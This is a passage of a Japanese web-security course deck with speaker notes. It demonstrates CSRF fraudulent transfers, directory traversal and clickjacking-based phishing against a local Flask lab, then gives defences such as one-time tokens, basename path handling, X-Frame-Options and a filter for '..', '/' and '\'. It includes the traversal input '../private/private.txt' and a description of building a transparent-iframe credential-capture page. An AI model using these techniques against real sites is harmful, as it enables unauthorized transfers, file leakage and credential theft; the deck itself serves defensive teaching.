
クロスサイトリクエストフォージェリ
不正送金(サーバ側)
送金画面
結果画面
実行
Notes:
次に送金画面と確認画面です。ここで、二つとも注意すべきはログインされた証拠としてセッションが無い場合は無効にするようにします。

Slide 73

クロスサイトリクエストフォージェリ
不正送金(HTML)
login.html
Notes:
ログイン画面のHTMLはこちらになります。

Slide 74

クロスサイトリクエストフォージェリ
不正送金(HTML)
CSRF_home.html
Notes:
送金画面のHTMLはこのようになっています。

Slide 75

クロスサイトリクエストフォージェリ
不正送金(正常サイト：ブラウザ画面)
ログイン
Notes:
それでは実際にやってみます。まずは実行してブラウザからログインをします。

Slide 76

クロスサイトリクエストフォージェリ
不正送金(正常サイト：ブラウザ画面)
セッションで名前が表示される。
各項目を入力して送信を押す。
Notes:
ログインしたらセッションによって利用者の名前が表示されます。そのあとこのように入力します。

Slide 77

クロスサイトリクエストフォージェリ
不正送金(正常サイト：ブラウザ画面)
正常に振り込まれたことの確認
Notes:
すると入力した通りに振り込まれたことを表示されます。

Slide 78

クロスサイトリクエストフォージェリ
不正送金(罠サイト：HTML)
Notes:
では次に罠となるサイトを作成します。HTMLのコードはこのようにします。

Slide 79

クロスサイトリクエストフォージェリ
不正送金(罠サイト：ブラウザ画面)
「景品GET！！」をクリック
Notes:
作成したら、今度はHTMLファイルをそのまま開き、景品GET!!をクリックします。

Slide 80

クロスサイトリクエストフォージェリ
不正送金(結果：ブラウザ画面)
意図しない振込が確認できる
Notes:
すると、先ほど作成したhiddenの内容が送信され、なおかつセッションに使うクッキーがブラウザに保存されているため、振込者はログインをしたユーザになっています。このように、CSRFでは攻撃者がログインをする必要性がない事が一つの特徴です。

Slide 81
クロスサイトリクエストフォージェリ
CSRF対策
CSRFでは外部サイトがURLとパラメータさえ知っていれば誰でもアクセスできることが根本的な原因である。
そこで正常サイトの送信前ページでINPUTタグを追加しhiddenでワンタイムトークンを発行してセッションにも同じ文字列を入れる。
送信後のページでセッションとパラメータの値を照合して合致した場合のみ処理を行う。
Notes:
ここまで、攻撃手法でしたが、今度は対策について説明します。CSRFは、URLと、使用するパラメータさえ知っていれば誰でもアクセスできてしまう事が根本的な原因です。そこで、正常なサイトの方でランダムな文字列になるワンタイムトークンを作成して、それを送信前のページのINPUTタグのhiddenとセッションに入れて、送信後のページでセッションとパラメータの値で照合し、合致した場合にのみ処理を行います。

Slide 82

クロスサイトリクエストフォージェリ
CSRF対策(サーバ側)
ライブラリのインポート
セッション発行のため元々インポートしているが
secretsタグでワンタイムトークンを発行する
Notes:
それでは実際に対策をしていきます。ライブラリのインポートで、元々セッション発行のために使用していましたが、使用するライブラリはsecretsです。

Slide 83

クロスサイトリクエストフォージェリ
CSRF対策(サーバ側)
入力画面と送金確定画面
16進数のワンタイムトークンを発行
INPUTのhiddenタグとセッションに入れる
セッションとのトークンの値と
クエリパラメータの値で照合
Notes:
次に入力画面でトークンを作成し、INPUTタグのhiddenとセッションに格納します。そして送信された画面でパラメータとセッションの値が同じ場合にのみ処理を行います。

Slide 84

クロスサイトリクエストフォージェリ
CSRF対策(HTML)
入力画面
Notes:
HTMLではトークンを入れるためのINPUTタグのhiddenを追加します。

Slide 85

クロスサイトリクエストフォージェリ
CSRF対策(正常サイト：ブラウザ画面)
ログイン後に必要な項目を入力
Notes:
それでは対策をしたプログラムでもう一回実行します。まず正規の手続きで送金をします。

Slide 86

クロスサイトリクエストフォージェリ
CSRF対策(正常サイト：ブラウザ画面)
正常に送金される
Notes:
すると正規の手続きでは送金ができます。

Slide 87

クロスサイトリクエストフォージェリ
CSRF対策(罠サイト：ブラウザ画面)
ボタンを押す
Notes:
では今度は罠サイトからボタンを押してアクセスします。

Slide 88

クロスサイトリクエストフォージェリ
CSRF対策(罠サイト：ブラウザ画面)
INPUTタグの変数名「home」が無いためBad Requestになる
Notes:
すると今度はトークンを格納するパラメータが無いため、ブラウザではBad Requestが表示されます。

Slide 89

クロスサイトリクエストフォージェリ
CSRF対策(正常サイト：HTMLソース)
入力画面
8行目にランダムな16進数の文字列が表示されている
Notes:
ここで、入力画面をブラウザで右クリックしてソースコードを表示します。すると8行目にランダムな16進数が表示されていることがわかります。補足しておくと、この文字列はアクセスされるごとに変わるため、一度ソースコードを表示すると文字列が異なるため、処理がされなくなります。

Slide 90
クロスサイトリクエストフォージェリ
CSRF対策を適用する場所
データを送信して何らかのデータの変更・追加・削除など主にPOSTで送信する際にCSRF対策をすることで不正なデータ送信による被害を減らすことができる。
Notes:
では、CSRF対策を適用する場所ですが、どこでも適用すればいいわけではありません。適用する場合は主にPOSTでデータを送る時などの特徴であるデータの変更・追加・削除など何らかの形でデータが変わる時に用います。

Slide 91
ディレクトリトラバーサル
コンピュータシステムへの攻撃手法の一つで、ファイル名を扱うようなプログラムに対して特殊な文字列を送信することにより、通常はアクセスできないファイルやディレクトリ（フォルダ）の内容を取得する手法。
出典：https://e-words.jp/w/ディレクトリトラバーサル.html
Notes:
それでは次にディレクトリトラバーサルです。この攻撃手法はファイル名を扱うプログラムに特殊な文字列を送信することで通常ならアクセスできないファイルやフォルダの内容を取得することができます。

Slide 92
ディレクトリトラバーサル
ディレクトリトラバーサルの仕組み
元々プログラムから開くファイルの位置が定義されている場合に特殊な文字を入れることでフォルダ移動ができるようになる。
Notes:
ディレクトリトラバーサルの仕組みとしては、ファイル名を何らかの形で入力する時に、プログラムでファイルを開く際にファイル操作用の特殊な文字列を使うことで使用するフォルダを移動させることで、できるようになります。

Slide 93





ディレクトリトラバーサル
ディレクトリトラバーサルの仕組み(準備：構成)
「static」という名前のフォルダを作成して、「static」の中に公開ファイルを保存する「public」という名前のフォルダと秘密ファイルを保存する「private」という名前のフォルダを作成する。また、その他のファイルを入れる「other」フォルダを作成。
Notes:
それでは仕組みを説明するために、まずフォルダとファイルを用意します。Flaskを使用する時にtemplatesをプログラムと同じフォルダに作っていましたが、今度は同じ位置にstaticというフォルダを作ります。staticの中にはフォルダ名「public」「private」「other」を作り、作成したフォルダの中にそれぞれテキストファイルを作ります。

Slide 94


ディレクトリトラバーサル
ディレクトリトラバーサルの仕組み(準備：ファイル)
static/public/public.txt(公開ファイル)
static/private/private.txt(秘密ファイル)
Notes:
テキストファイルの内容はとりあえずそのフォルダの意味合いが分かるように内容を作ります。

Slide 95

ディレクトリトラバーサル
ディレクトリトラバーサルの仕組み(準備：ファイル)
static/other/other.txt(その他のファイル)
Notes:
Otherについても同様です。

Slide 96


ディレクトリトラバーサル
ディレクトリトラバーサル(Python(1/2：正常アクセス))
ディレクトリにファイル名を連結することでファイルを開ける。
Notes:
それでは実際にアクセスをしてみます。まずは正常なアクセスです。変数名direでフォルダを指し、fileでファイル名を入れます。その後、printでファイルの内容とパスを週釣緑します。すると、このようにファイルを開き、パスが出力されます。

Slide 97


ディレクトリトラバーサル
ディレクトリトラバーサル(Python(2/2：不正アクセス))
「path」で「../」を入れることでpublicからprivateにディレクトリを移動できる。
実際のファイルパスを見る
実際のファイルパスの出力結果(一部)
Notes:
次に不正アクセスに使われる手法をやります。今度は、pathという変数にピリオドを二つつけて、スラッシュでフォルダ名privateを入れ、ファイル名にprivate.txtとします。すると、別のフォルダを開くことができ、右下の内容を見ると分かるように、ファイルへのパスが変わっていることが分かります。

Slide 98
ディレクトリトラバーサル
ディレクトリトラバーサルの被害例
重要情報の漏洩・改竄など
団体が保有している情報資産や個人情報などの漏洩や改竄など。
設定・プログラム・データなどの漏洩・改竄
設定などに使われているファイルやプログラムファイル等を漏洩することで侵入の手掛かりにすることやファイルを改竄されて予期しない挙動のするように書き換えられるなど。
Notes:
では、ディレクトリトラバーサルをされると想定される代表的な被害について紹介します。まず、ホームページを運営するサイトの保有している情報資産や個人情報が漏洩したり改ざんされるなどが分かりやすいと思います。他にも、プログラムや設定、データを漏洩、改ざんされ、予期しない挙動をするように書き換えられたり侵入ん手がかりにされることがあります。

Slide 99

ディレクトリトラバーサル
作成者の意図しないファイルアクセス(サーバ側)
send_fileを用いてファイルをレスポンス
GETでファイル名を受け取ってファイルまでのパスに反映
Notes:
それでは実際にサービスを作成してディレクトリトラバーサルをやってみます。ファイルをレスポンスする時はsend_fileでパスをしていします。この時、使用するフォルダのパスとファイル名をそのまま入れます。

Slide 100

ディレクトリトラバーサル
作成者の意図しないファイルアクセス(HTML)
directory.html
Notes:
HTMLではファイル名を指定するテキストボックスと、ダウンロードを実行するボタンを配置します。

Slide 101

ディレクトリトラバーサル
作成者の意図しないファイルアクセス(通常：ブラウザ画面)
ファイル名を指定する
Notes:
ではまず通常のアクセスをします。Publicのフォルダにはpublic.txtを保存しているため、テキストボックスにはpublic.txtと入れます。

Slide 102

ディレクトリトラバーサル
作成者の意図しないファイルアクセス(通常：ブラウザ画面)
公開ファイルにアクセスされる
Notes:
するとpublic.txtの中身が表示されます。基本的にテキストファイルの場合はブラウザ上に表示されます。

Slide 103

ディレクトリトラバーサル
作成者の意図しないファイルアクセス(不正：ブラウザ画面)
ファイル名の指定に「../private/private.txt」とする.
Notes:
では次に、テキストボックスに、ピリオドを二つ打ち、publicと同じ位置にある別のフォルダとしてprivateを指定してファイル名をprivate.txtとします。

Slide 104

ディレクトリトラバーサル
作成者の意図しないファイルアクセス(不正：ブラウザ画面)
秘密フォルダ内のファイルにアクセスされる。
Notes:
すると今度は秘密ファイルにアクセスされてしまいます。

Slide 105
ディレクトリトラバーサル
ディレクトリトラバーサル対策(根本的解決)
プログラムから使うフォルダをあらかじめ定義しておき、パラメータから渡されるファイル名までのパスではパスの末端のファイル名のみ使用する。
例)
定義するフォルダ →static/public/
渡されたファイル名→../private/private.txt
アクセスするパス →static/public/private.txt
これだけを取り出す
Notes:
では被害が分かったところで対策方法です。ディレクトリトラバーサルは根本的な対処方法と補償的な解決方法があります。根本的解決では攻撃の被害が起きないようになりますが、補償的解決では、それ単体で被害を確実に防げるわけではないため、サービスの利便性から使い分ける必要があります。それでは、根本的な解決方法として、入力されたテキストからファイル名のみを取り出して、定義されているフォルダのパスにファイル名を連結させます。

Slide 106

ディレクトリトラバーサル
ディレクトリトラバーサル対策(サーバ側)
Notes:
やり方としては、osというライブラリでベースネームという機能を使用してテキストからファイル名のみを取り出します。その後、あらかじめ定義しているパスに取り出したファイル名の文字列を連結させます。

Slide 107

ディレクトリトラバーサル
ディレクトリトラバーサル対策(正常アクセス：ブラウザ側)
「public.txt」と入力した場合
Notes:
では、先ほどのようにアクセスしてみます。まず正常なアクセスでは当然ですが表示できます。

Slide 108

ディレクトリトラバーサル
ディレクトリトラバーサル対策(不正アクセス：ブラウザ画面)
ファイル名のみを取り出しフォルダ固定をするためファイルが存在しない場合はサーバ側のエラーになりアクセスできなくなる。
「../private/private.txt」と入力した場合
Notes:
しかし、先ほどやりました不正アクセスでは、ファイル名のみが取り出されるため、publicのフォルダにprivate.txtというファイル名が無く、サーバ上のエラーがブラウザに表示されます。

Slide 109
ディレクトリトラバーサル
ディレクトリトラバーサル対策(保険的対策①)
不正な文字列の検知
ディレクトリ移動に使用される文字列は「/」や「..」や「\」であるため、これらの文字列が含まれる場合に不正アクセスとみなす。
Notes:
次に保険的な対策の一つ目です。基本的にこのような攻撃手法はフォルダを移動するために使われる文字列が原因になります。そのため、ピリオド二つやスラッシュ、またwindowsで使用される円マークが含まれている場合に不正アクセスとみなす手法が有ります。

Slide 110

ディレクトリトラバーサル
ディレクトリトラバーサル対策(サーバ側)
不正な文字列の検知
Notes:
これを実装する場合には、GETで受け取ったテキストに先ほど挙げたフォルダ移動に使用される文字列が存在するかを判定します。

Slide 111

ディレクトリトラバーサル
ディレクトリトラバーサル対策
不正な文字列の検知
「..」も「/」も「\」も含まないため表示される
「public.txt」と入力した場合
Notes:
特に何もなければ正常に動作します。

Slide 112

ディレクトリトラバーサル
ディレクトリトラバーサル対策(不正アクセス：ブラウザ画面)
不正な文字列の検知
GETで渡された文字列に「/」が含まれるため遮断
「/」と入力した場合
Notes:
しかしこのようにテキストにスラッシュを入れたり

Slide 113

ディレクトリトラバーサル
ディレクトリトラバーサル対策(不正アクセス：ブラウザ画面)
不正な文字列の検知
GETで渡された文字列に「..」が含まれるため遮断
「..」と入力した場合
Notes:
ピリオドを二つ入れたり

Slide 114

ディレクトリトラバーサル
ディレクトリトラバーサル対策(不正アクセス：ブラウザ画面)
不正な文字列の検知
GETで渡された文字列に「\」が含まれるため遮断
「\」と入力した場合
Notes:
円マークを入れた場合には、はじかれるようになります。

Slide 115
ディレクトリトラバーサル
ディレクトリトラバーサル対策
不正な文字列の検知(補足)
この手法で多くの場合解決できるようになるが、一方でURLに変換された場合で文字列が変わるなどで登録しておくべき不正な文字列は「/」と「..」と「\」だけではなくなるためこの対策方法は非推奨
Notes:
一見するとこのような手法は有効であると思われるかもしれませんが、URLに反映される時に文字列が変換されるため、文字列の検出だと開発者が知らないだけで他の手法でもアクセスできる文字列があるかもしれないため、このやり方はあまり有効とは言えません。

Slide 116
ディレクトリトラバーサル
ディレクトリトラバーサル対策(保険的対策②)
ブラックリスト方式(セキュリティレベル最弱)
アクセスできないフォルダやファイルを選定する
→選定された場所の場合アクセスできない
ホワイトリスト方式(セキュリティレベル弱)
アクセスできるフォルダやファイルを選定する
→選定された場所以外の場合アクセスできない
Notes:
他の保険的対策としてはアクセスできないフォルダやファイルを選定するブラックリスト方式や、アクセスできるフォルダやファイルをあらかじめ定義してそれ以外アクセスできないようにするホワイトリスト方式の手法が有ります。

Slide 117

ディレクトリトラバーサル
ディレクトリトラバーサル対策(サーバ)
ブラックリスト方式
Notes:
例えばブラックリスト方式では、このようにprivateのフォルダにはアクセスできないように設定します。

Slide 118

ディレクトリトラバーサル
ディレクトリトラバーサル対策(正常アクセス：ブラウザ画面)
ブラックリスト方式
「public」のフォルダにはもちろんアクセスできる。
public.txt
Notes:
これで正常なアクセスはできますし

Slide 119

ディレクトリトラバーサル
ディレクトリトラバーサル対策(不正アクセス：ブラウザ画面)
ブラックリスト方式
「private」のフォルダはアクセスできないようにしているため
不正アクセスになる
../private/private.txt
Notes:
Privateのフォルダにはアクセスできないようにはできますが、

Slide 120

ディレクトリトラバーサル
ディレクトリトラバーサル対策(正常アクセス：ブラウザ画面)
ブラックリスト方式
しかし指定された場所以外はアクセス可能であるため指定していないフォルダである「other」にはアクセスできてしまう。
../other/other.txt
Notes:
一方で、指定していないフォルダにはアクセスすることができますのでこの手法はセキュリティレベルが非常に低いです。

Slide 121

ディレクトリトラバーサル
ディレクトリトラバーサル対策(サーバ側)
ホワイトリスト方式
Notes:
次にホワイトリスト方式です。ここではフォルダ名がpublic以外にアクセスできないようにします

Slide 122

ディレクトリトラバーサル
ディレクトリトラバーサル対策(正常アクセス：ブラウザ画面)
ホワイトリスト方式
「public」のフォルダにはもちろんアクセスできる。
Notes:
この手法だとpublicにはアクセスできますし

Slide 123

ディレクトリトラバーサル
ディレクトリトラバーサル対策(不正アクセス：ブラウザ画面)
ホワイトリスト方式
「public」以外のフォルダはアクセスできないようにしているため不正アクセスになる
../private/private.txt
Notes:
Privateについてはアクセスを遮断でき

Slide 124

ディレクトリトラバーサル
ディレクトリトラバーサル対策(不正アクセス：ブラウザ画面)
ホワイトリスト方式
「public」以外のフォルダはアクセスできないようにしているため「other」も不正アクセスになる
../other/other.txt
Notes:
定義していないフォルダに対してもアクセスを遮断することが可能です。しかし、最終的なパスがpublicであればアクセスできるため、ディレクトリを深く作っている場合にプログラム次第ではアクセスできてしまうため、この手法も脆弱になります。

Slide 125
ディレクトリトラバーサル
補足
ファイル名の重複
何度もファイルを送信されることでファイル名が重複することがあり、データベースで元ファイル名と保存する時の別のファイル名を作り保存時とレスポンス時にファイル名を変えることもある。
サービスの使用性
ディレクトリ内にディレクトリを作成することもあるため全て遮断することが必ずしも良いとは限らない。
Notes:
ここで、ファイルの扱いについて補足をします。サービスを不特定多数のユーザが使う場合、同じファイル名が送られる可能性があり、その場合ファイルが上書きされるため、何らかのワンタイムトークンやIDに秒の小数点を含む日時などでファイル名を変えつつ元のファイル名をデータベースで保存して重複が無いようにすることもファイルを扱うときの工夫の一つです。また、サービスによってはディレクトリ内にディレクトリを作る事もあるため全てファイル名のみを取り出してしまうと使いにくくなる場合があるため、対策と使いやすさについても検討する必要があります。

Slide 126
ディレクトリトラバーサル
補足
ユーザ名
会員制のサービスの場合だとサービスによって会員名のフォルダを作る事もあるためセッションと連携させてアクセスできるフォルダとできないフォルダを選定する必要がある。
Notes:
また、こういったサービスは多くの場合ログインして行います。そのため、ログインした時にIDとなるセッションを発行して、定義したフォルダ名とセッション情報を組み合わせることもできます。

Slide 127
クリックジャッキング
Web閲覧者への攻撃手法の一つで、攻撃用ページの上に透明表示に細工した外部サイトを重ねて表示し、外部サイト上で利用者に意図しない操作を行わせる手法。
攻撃者は閲覧者にマウスなどで特定の位置を操作するよう仕向けるページを作成し、その上に被せるようにiframeタグで外部の著名サイト（SNSや商取引サイトなど）を表示する。外部サイトの方は見た目が透明になるような表示設定を行い、閲覧者に存在を気づかせないようにする。
出典：https://e-words.jp/w/クリックジャッキング.html
Notes:
それでは次にクリックジャッキングです。クリックジャッキングは他のページを持ってきて、罠となるページを透明にして重ねることでページを偽装し、利用者にとって意図しない操作を行わせる攻撃手法です。HTMLではIFRAMEタグを使用することで、特に著名なサイトと見た目を同じにしてユーザに存在を気付かせないようにさせます。

Slide 128
クリックジャッキング
クリックジャッキングの仕組み
他のサイトから持ってきたページを用意して、その後に罠となるサイトを上に貼り罠サイトを透明にしてボタンやリンクなどの位置を持ってきたサイトと同じ位置にして意図しないアクセスを誘導する。
他のサイト
透明にした罠サイト
レイヤー
他のサイト
ブラウザ画面の見た目
そのページ本来の構造
Notes:
分かりやすく仕組みを図にするとこのようになります。一見すると普通のサイトですが、実際には普通のサイトを埋め込んで、その上に罠となるサイトを透明にして貼り付けることでユーザには分からないようにします。

Slide 129
クリックジャッキング
クリックジャッキングの被害の代表例
ログイン後のサイトの操作関係
対象のサイトに対して利用者が意図しない操作をされることで意図しない設定をされることや退会処理等をされる。
フィッシング詐欺
対象のサイトのログイン画面を埋め込み、見た目を同じにしてIDとパスワードを入力させ、入力されたパスワードを攻撃者のデータベースに保存する事でログイン情報を盗む。
Notes:
このクリックジャッキングによって起こりうる被害として代表的なものとしては、CSRF同様、対象のサイトに対してユーザが意図しない操作をされることや意図しない設定をされたり、退会処理等をされることが有ります。他には、応用次第でいわゆるフィッシング詐欺を作る事が出来ます。フィッシング詐欺では有名サイトのログイン画面を埋め込み、IDとパスワードを入力させるように誘導してログイン情報を盗みます。

Slide 130
クリックジャッキング
フィッシング詐欺
テキストボックスとボタンの位置を全く同じにした本来のサイトと罠のサイトを作成する。
本来のサイトではログインした時にログイン成功した事を知らせるテキストを出力
罠サイトでは入力されたメールアドレスとパスワードを出力。
Notes:
ではフィッシング詐欺のサイトを実際に作成します。本来のサイトではログインした時にログイン成功したことを知らせるテキストを出力します。罠サイトでは入力されたメールアドレスとパスワードを表示します。ここで、透明にするのは罠サイトのデザインのみで、テキストボックスについては本来のサイトと同じ位置にして表示します。

Slide 131

クリックジャッキング
フィッシング詐欺(正常サイト：サーバ側)
ライブラリインポート
データベース接続
セッション続き
リダイレクト
Notes:
では実際にプログラムを作ります。まず、ライブラリのインポートと、データベース接続、セッションの発行とログイン画面へのリダイレクトになります。

Slide 132

クリックジャッキング
フィッシング詐欺(正常サイト：サーバ側)
ログイン画面
Notes:
次に本来のサイトでのログイン画面です。

Slide 133

クリックジャッキング
フィッシング詐欺
ログイン成功画面
Notes:
そして、ログインに成功した時のプログラムがこちらになります。

Slide 134

クリックジャッキング
フィッシング詐欺(サーバ側で使われるHTML)
clickjack_login.html
Notes:
また、サーバ側で使用するログイン画面のHTMLはこのようになります。スタイルシートを使って位置を調節しています。

Slide 135

クリックジャッキング
フィッシング詐欺(罠サイトのHTML)
DOM操作メールアドレスと
パスワードを表示する
Notes:
次にフィッシング詐欺のサイトのコードです。ボタンを押したときの操作はDOMを用いて入力した内容を出力します。

Slide 136


クリックジャッキング
フィッシング詐欺
サイトのデザイン
外部から持ってくるサイト
罠サイト
Notes:
それでは実行してブラウザで表示します。罠サイトはHTMLファイルをそのまま開きます。

Slide 137


クリックジャッキング
フィッシング詐欺
ボタンを押したときのサイトの動作
外部から持ってきたサイト
罠サイト
Notes:
ログイン後の画面はこのようになります。正常なサイトではログイン成功と出力し、罠サイトでは入力された内容を出力します。

Slide 138

クリックジャッキング
フィッシング詐欺(罠サイトの工夫：HTML)
罠サイトを透明にして外部のサイトを重ねる
ページを透明にする
罠用UIの細かい位置調整
ページを重ねる
罠サイトを透明にして外部サイトを重ねるコード
Notes:
では、罠サイトを工夫してユーザから見分けがつきにくくします。まず罠サイトに使われるh1タグのテキストを透明にして、h1タグとテキストボックスとiframeタグに対して位置を調節します。

Slide 139

クリックジャッキング
フィッシング詐欺(作成後の罠サイト：ブラウザ画面)
ページの表示
HTMLファイルを開きブラウザで表示すると正常なサイトが表示される。
Notes:
すると外部に枠の線がありますが、それを除いて一見すると正常なサイトと見分けがつかなくなります。

Slide 140

クリックジャッキング
フィッシング詐欺(作成後の罠サイト：ブラウザ画面)
ボタンを押す
テキストボックスのみ非表示にしないことで実際に入力しているように錯覚させる。
Notes:
ここで、ログイン情報を実際に打ち込みます。

Slide 141

クリックジャッキング
フィッシング詐欺
認証を押すとログインに使用するメールアドレスとパスワードが表示される。
これが実際には攻撃者のサーバのデータベースにログイン情報が送信される。
Notes:
すると罠サイトの挙動通りに認証に使ったメールアドレスとパスワードが表示されます。実際にはこの内容は攻撃者のサーバのデータベースに保存され、不正なログインに使用されてしまいます。

Slide 142
クリックジャッキング
クリックジャッキング対策
HTTPレスポンスヘッダに、X-Frame-Optionsヘッダフィールドを出力し、他ドメインのサイトからのframe要素やiframe要素による読み込みを制限する。
設定値 | frame要素およびiframe要素により表示できる範囲
DENY | すべてのウェブページにおいてフレーム内の表示を禁止
SAMEORIGIN | 同一オリジンのウェブページのみフレーム内の表示を許可
ALLOW-FROM | 指定したオリジンのウェブページのみフレーム内の表示を許可
出典：https://www.ipa.go.jp/security/vuln/websecurity-HTML-1_9.html
Notes:
ではクリックジャッキングの防ぎ方ですが、HTTPレスポンスヘッダにX-Frame-Optionという設定が有り、ここでサイトから読み込まれるときの内容を制限できます。

Slide 143

クリックジャッキング
クリックジャッキング対策(サーバ側)
以下のコードをFlask実行より前の部分に挿入する
Notes:
一例として、Flaskの実行プログラムの前にこのようなコードを入れます。ここでは、設定をSAMEORIGINとして他のドメインのサイトからは読み込まれないようにします。

Slide 144

クリックジャッキング
クリックジャッキング対策(ブラウザ画面)
iframeタグが読み込まれなくなり、罠用のテキストボックスとボタンが重なって表示される
Notes:
すると今度はIFRAMEタグが読み込まれなくなり、読み込まれない理由の上に罠用のテキストボックスとボタンが表示されます。

Slide 145
まとめ
不正アクセスは刑法と不正アクセス禁止法に触れる
サイバー犯罪の中で3番目に多いのがインジェクション
不正アクセスの被害は大まかに「不正ログイン」「漏洩」「改竄」「不正送信」など
XSS対策は文字列をhtml.escapeを用いる
SQLインジェクション対策はプレースホルダを用いる
CSRF対策はワンタイムトークンによる認証を用いる
ディレクトリトラバーサル対策はファイル名のみを取り出す
クリックジャッキングは同一ドメイン以外ページ埋め込みを禁止する
Notes:
最後にまとめです。まず当然ですが、不正アクセスをすると法律に触れます。また、サイバー犯罪で3番目に多いのがWeb系プログラミングに見られるインジェクションです。被害は大まかに不正ログイン・漏洩・改竄・不正送信があります。不正アクセスの対処法としてはXSS対策ではhtml.escapeを使います。SQLインジェクション対策ではプレースホルダを使用します、CSRFではワンタイムトークンによるアクセスごとの認証をします。ディレクトリトラバーサルではファイル名のみを取り出します。クリックジャッキングでは同一ドメイン以外からページ埋め込みを禁止するように設定します。以上で脆弱性対策講座を終わります。

